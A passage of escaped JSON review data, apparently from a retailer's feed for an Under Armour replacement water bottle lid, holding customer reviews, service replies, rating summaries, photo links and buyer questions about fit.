lid\",\"userNickname\":\"WStarr\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"Other\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"54to56\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__166024560CetvjAshg\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"218837275\",\"cID\":\"f461e89e-f6ab-5b6b-ab1b-2380bc6c29f1\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-08-07T21:30:06.000+00:00\",\"lastModificationTime\":\"2022-08-07T21:30:06.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"washington state\",\"authorId\":\"78x3zqlkkcat19e2w1tcjwth4\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-08-07T15:10:21.000+00:00\",\"reviewText\":\"The lid fit my under armour thermos and didn't leak.  The lid cover pops off easily and snaps back easily when done drinking out of the thermos.\",\"title\":\"thermos lid review\",\"userNickname\":\"mark brown\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16598850t5DGEkdsKU\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":4,\"locale\":\"en_US\",\"results\":[{\"id\":\"236351897\",\"cID\":\"461a05b6-2273-555a-88ee-d269fb04448d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-09-23T18:45:11.000+00:00\",\"lastModificationTime\":\"2025-04-18T17:22:45.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Central Alberta\",\"authorId\":\"pwvqrw37yzxs9fm3aahycb7rv\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/779d764d-9c40-5d14-963b-c243270d2f1b\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bb9760e9-813c-5737-8011-8e88d42aa1e3\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c0ec7b15-29f1-500e-ad76-b26eb79a0ca5\"}},\"id\":\"11451440\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cba0041a-354f-58e6-b07f-98ffdc28ed21\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0f56e2de-e7c6-562b-ab0e-3392753a2724\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1d625830-210c-53eb-94f7-2ec6310c6cf7\"}},\"id\":\"11451441\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":4,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-09-23T18:22:01.000+00:00\",\"reviewText\":\"I've had to order a couple of replacement lids for Commander water bottles. Great fit, and don't leak. Lost a star because I don't find it as ergonomic to drink from as the original lids with the round spout, but I do like it better than the Pro lid with the molded clip.\",\"title\":\"Doesn't Leak\",\"userNickname\":\"SSSB\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17271157251OdvAZrx\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"231008857\",\"cID\":\"72fcc735-97da-538a-90f5-1087db59a553\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-01-11T20:45:09.000+00:00\",\"lastModificationTime\":\"2025-04-18T17:23:05.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[{\"department\":\"Customer Service\",\"response\":\"We are very sorry to hear of the quality issues you experienced, we demand better performance from our gear than this. Your feedback is very valuable to us, as we will use it to ensure we improve upon this in the future!\",\"responseSource\":\"mc-api\",\"name\":\"Shaz W\",\"date\":\"2024-01-12T19:56:27.000+00:00\",\"sourceClientName\":\"Under Armour\"}],\"userLocation\":\"Seattle, WA\",\"authorId\":\"9uysm7r3adwmhv75s6ojithrd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":1,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ffc9e999-99b7-52c0-961a-baceab3dd618\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bbfcd936-5057-56eb-912a-52762e9ac4c3\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/03d05de1-88ee-5cbf-a715-f15034e75708\"}},\"id\":\"9471687\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Back part arrived scratched up\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cdaaf202-ce35-54ef-9920-db20babb21d0\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b555290e-f377-502f-9e3d-8f8c0437e874\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e238dfb7-dc45-5f41-a885-d05c4353919e\"}},\"id\":\"9471688\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Scratches from opening the cap?\"}],\"rating\":2,\"isRatingsOnly\":false,\"isRecommended\":false,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-01-10T19:03:25.000+00:00\",\"reviewText\":\"When it arrived it already had wear and tear showing around the hinges. The button works well but the cap rubs against the lid. The finger loop is part of cap now. Not as sturdy for carrying around but more compact and fits better in a bag.\",\"title\":\"Plastic around hinges DOA\",\"userNickname\":\"danimal561564\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17049134oweK5pbDnw\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_MOBILE_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":2,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":4,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"223532154\",\"cID\":\"ba52a9fd-c967-5741-b90e-2f91ab0bb92a\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2023-02-19T15:45:13.000+00:00\",\"lastModificationTime\":\"2025-04-18T17:23:46.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\"],\"clientResponses\":[{\"department\":\"UA Customer Service\",\"response\":\"We highly appreciate the honest feedback on this water bottle, as we are always looking for ways to enhance our athlete experience and improve our gear. Please look out for a follow-up email from our team regarding this. \",\"responseType\":\"\",\"responseSource\":\"Workbench\",\"name\":\"UA Expert\",\"date\":\"2023-02-21T22:11:18.000+00:00\",\"sourceClientName\":\"Under Armour\"}],\"userLocation\":\"Syracuse, NY\",\"authorId\":\"hukw3v0s0w6xtqkvfjjut2rhd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":1,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bf654137-8c16-56bc-bf8d-10b4c09f29cb\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c517bfca-7d91-55c0-ba2f-1bda4e3f1f12\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/22fa8e3c-ab35-5a96-995f-521f11828367\"}},\"id\":\"7377422\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Well shaped spout cover with non-working release button.\"}],\"rating\":1,\"isRatingsOnly\":false,\"isRecommended\":false,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-02-17T13:56:22.000+00:00\",\"reviewText\":\"The clear spout cover on my vintage double walled metal water bottle failed after 7 years of hard use. The bottle worked worked better than all others and the clear top did not impede my vision. I was happy to find a replacement cap for the bottle. Although it is not see-through, it is designed to not impede vision when in use. Unfortunately, the release button does not work and it requires both hands to open. I should have returned it, but I thought the release would loosen up over time. It did not. It became worse and the bottle is no longer usable.\",\"title\":\"Non-functional\",\"userNickname\":\"Kath B\",\"contextDataValues\":{\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16766421vTwnUIQHTD\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":1,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"221758393\",\"cID\":\"d0d407fe-668a-5244-b8ea-a055f66b58bb\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-12-13T17:00:14.000+00:00\",\"lastModificationTime\":\"2025-04-18T17:23:24.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[{\"department\":\"UA Customer Service\",\"response\":\"We are very sorry to hear of the quality issues you experienced, we demand better performance from our products than this. Your feedback is very valuable to us, as we will use it to ensure we improve upon this in the future!\",\"responseType\":\"\",\"responseSource\":\"Workbench\",\"name\":\"UA Expert\",\"date\":\"2022-12-13T17:22:17.000+00:00\",\"sourceClientName\":\"Under Armour\"}],\"userLocation\":\"San Diego County\",\"authorId\":\"lh6yw49ie7iuknjqx9z2thhoj\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":1,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4f12a345-df88-5019-9008-450584d94082\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1976af24-1bf1-509f-86d3-e3cd7bb3fb3c\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/865ff161-6036-52aa-8a40-dffbda984658\"}},\"id\":\"6897522\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Carry Loop didn't survive being dropped\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0eee1bf8-6371-5a28-93a7-b3daa1b4b794\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/be392540-0844-5016-b6b5-612892c11ccc\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bffa70b3-aee9-5bf5-a13e-9a3da312b2e6\"}},\"id\":\"6897523\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bfd0f367-5ca6-562e-aa06-bae50f45bf98\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/13ffd523-15ed-52ee-9e1e-1787c33f4945\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/50a145d7-7e7b-5fd5-9d08-b8d9966a7f7a\"}},\"id\":\"6897524\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/33db769b-8edf-5466-b331-2837c0e56cfa\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a97f2c7c-059d-5f23-b706-ee3922d8a061\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/7cc5b3b3-253c-56cb-a8e8-b7c9e93203ff\"}},\"id\":\"6897525\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":1,\"isRatingsOnly\":false,\"isRecommended\":false,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-12-13T08:03:04.000+00:00\",\"reviewText\":\"This was a replacement for the lid I dropped and broke before, this is supposed to be an improvement to the previous design.\\r\\n\\r\\nI dropped this once, and it cracked the carry loop....darn.... I'll have to try to super glue that.\\r\\n\\r\\nDropped it again while in the garage, and the closed carry loop shattered to the point that I'm not sure I'll be able to super glue it.\\r\\n\\r\\nGood thing I bought TWO lids for this very reason.\\r\\n\\r\\nWill I ever purchase another Under Armour water bottle?  Never!.... \\r\\n\\r\\nThis design is not good if you even drop your water bottle ONCE.\",\"title\":\"One Drop, cracked the carry loop\",\"userNickname\":\"sjts\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"Other\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16709185sDntQLqyKY\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":1,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":40,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":13},{\"key\":1,\"count\":11},{\"key\":4,\"count\":7},{\"key\":2,\"count\":5},{\"key\":3,\"count\":4}],\"average\":3.15,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":20},{\"key\":false,\"count\":16}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":17,\"numAnswers\":18}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":3.15,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":13},{\"ratingValue\":1,\"count\":11},{\"ratingValue\":4,\"count\":7},{\"ratingValue\":2,\"count\":5},{\"ratingValue\":3,\"count\":4}],\"totalReviewCount\":40,\"recommendedCount\":20,\"notRecommendedCount\":16}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":17,\"locale\":\"en_US\",\"results\":[{\"id\":\"8006272\",\"cID\":\"42500a62-41df-5e62-945f-f89709aa1340\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-05T14:30:11.000+00:00\",\"lastModificationTime\":\"2025-12-05T14:30:11.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"txwcn0uscfaz5eik210ackf25\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this lid fit 122216W?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-04T21:52:40.000+00:00\",\"userNickname\":\"DanPppp\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17648851K570S1jT3D\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7678756\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7978323\",\"cID\":\"00fd2b6f-aeb2-50e3-bbd8-424379d4922d\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-09T19:45:06.000+00:00\",\"lastModificationTime\":\"2025-11-09T19:45:06.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dk2wnk2fnuiepztvw2dn4k3ps\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does it fit with the Sideline 1-Gallon Jug Water Bottle?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-09T18:07:11.000+00:00\",\"userNickname\":\"DanearTSY\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__176271160qbDwiz9M4\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7654207\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7936205\",\"cID\":\"4b1fd0cb-918b-559f-b6c6-e70477d8216f\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-09-19T19:00:13.000+00:00\",\"lastModificationTime\":\"2025-09-19T19:00:13.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"l2vwxx95d9zwbd1eqm77uuqlr\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"WHat material is in the lid? Is it food grade silicone or any other material?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-09-19T18:17:17.000+00:00\",\"userNickname\":\"waterman fdfdf\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17583058rnaYb5Eg8N\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7619481\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7675990\",\"cID\":\"6dad03ff-be61-5220-a990-c067cbc00fd3\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-12-24T13:30:10.000+00:00\",\"lastModificationTime\":\"2024-12-24T13:30:10.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"ifgxxjz96i2phog35ksi1qnt7\",\"userLocation\":\"Los Angeles, Ca\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will this replacement cap fit the UA \\\"Protege\\\" 16oz water bottle?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-23T17:27:26.000+00:00\",\"userNickname\":\"6515Q\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17349748Qr6g553c1N\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7419084\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7591855\",\"cID\":\"a8532ccc-5029-53a4-80dd-797bc8ff0a85\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-09-07T21:15:07.000+00:00\",\"lastModificationTime\":\"2024-09-07T21:15:07.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"9oaggw8w616wfa79qduhgdl3g\",\"userLocation\":\"alberta\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does it fit UA Playmaker Squeeze Insulated 28 oz. Water Bottle(#1377895)?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-09-07T20:46:43.000+00:00\",\"userNickname\":\"xjn_eileen\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__172574202gq64K6uIl\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7343596\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7448871\",\"cID\":\"b0ba25cd-486e-5e67-8b6b-c3d4be0379b3\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-03-14T03:45:05.000+00:00\",\"lastModificationTime\":\"2024-03-14T03:45:05.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"smxanvodq7o30gjcnzibirgc1\",\"userLocation\":\"Phoenix,AZ\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"May I please get dimensions of the lid?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-14T02:16:40.000+00:00\",\"userNickname\":\"jennher23\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17103826eonGAfEy4L\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7217729\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7214551\",\"cID\":\"caffacdb-e264-5a82-adef-a7d9f5f0ce7e\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-07-15T17:30:10.000+00:00\",\"lastModificationTime\":\"2023-07-15T17:30:10.000+00:00\",\"productId\":\"1367751\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"txz8t683qm2vbqmac28d5jiz6\",\"userLocation\":\"Penns